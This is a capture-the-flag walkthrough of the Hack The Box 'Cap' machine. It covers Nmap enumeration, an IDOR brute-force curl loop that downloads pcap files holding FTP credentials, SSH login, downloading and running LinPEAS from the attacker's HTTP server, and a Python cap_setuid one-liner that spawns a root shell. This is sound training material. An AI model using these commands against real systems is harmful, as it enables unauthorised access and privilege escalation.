 Overview
Cap is a low-difficulty box. The exploitation and privilege escalation parts are pretty straightforward. Attention to detail and basic knowledge about Linux file capabilities are all that is required to pwn it.
Notes
If you see a numeric identifier in the URL, try to increase/decrease the value and check the response. It often leads to sensitive data exposure or Insecure Direct Object References (IDOR)
Find files with capabilities: getcap -r / 2> /dev/null
Enumeration
Nmap scan
Let's run Nmap with basic flags:
-p- to scan all TCP ports
-n to do not ping the host (assume the host is alive)
-sV to do a service scan and get some additional information about the service
-sC to run default Nmap enumeration scripts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26


└─$ nmap -Pn -n -sV -sC -p- 10.10.10.245

Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-26 08:57 EDT
Nmap scan report for 10.10.10.245
Host is up (0.035s latency).
Not shown: 65532 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    gunicorn
|   GetRequest: 
|     HTTP/1.0 200 OK
|     Server: gunicorn
|     Date: Sun, 26 Sep 2021 12:58:00 GMT
|     Connection: close
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 19386
|     <!DOCTYPE html>
|     <html class="no-js" lang="en">
|     <head>
|     <meta charset="utf-8">
|     <meta http-equiv="x-ua-compatible" content="ie=edge">
|     <title>Security Dashboard</title>
|     <meta name="viewport" content="width=device-width, initial-scale=1">
|_http-server-header: gunicorn

Nmap reveals 3 services: FTP, SSH and a web service based on gunicorn (Python WSGI HTTP Server). The last one is the most interesting.
User
The main dashboard provides functionality to make a network dump and download the result as a pcap file. Let's check the source code to get the pcap filepath.
| | |
| --- | --- |
| 1 | <button class="btn btn-info" onclick="location.href='/download/3'">Download</button> |
It looks like the App generates file identifiers in a very simple way. Let's try to bruteforce the id number.
1
2
3


mkdir 

dumps


for 

i 

in

 

`

seq 

0 100

`

;

do 

curl 

--fail

 

--output

 dumps/

$i

.pcap http://cap.htb/download/

$i

;

done


ls

 

-alS

 dumps

I used –fail parameter in the curl command to ignore 404 code responses
Bingo! There is a quite interesting network dump with the ID=0 (http://cap.htb/download/0). Let's open it with Wireshark and check the network communications:
The password for nathan can be easily found in the FTP stream: The credentials can be used for SSH: The User's part is done, let's go for a privilege escalation.
Root
Let's use LinPEAS script to enumerate some most common ways for a privilege escalation
1
2
3


wget https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/linPEAS/linpeas.sh
python 

-m

 http.server


On the client side:
1
2
3


wget http://10.10.14.10:8000/linpeas.sh


chmod

 +x linpeas.sh
./linpeas.sh

There is an interesting entry in the Capabilities section:

it also could be found by running the command getcap -r / 2> /dev/null
Linux Capabilities are used to allow binaries to perform privileged operations without providing them all root permissions. cap_setuid capability allows changing of the UID (set UID of root in your process). Exploitation is pretty straightforward:
1


/usr/bin/python3.8 

-c

 

'import os; os.setuid(0); os.system("/bin/bash");'




w00t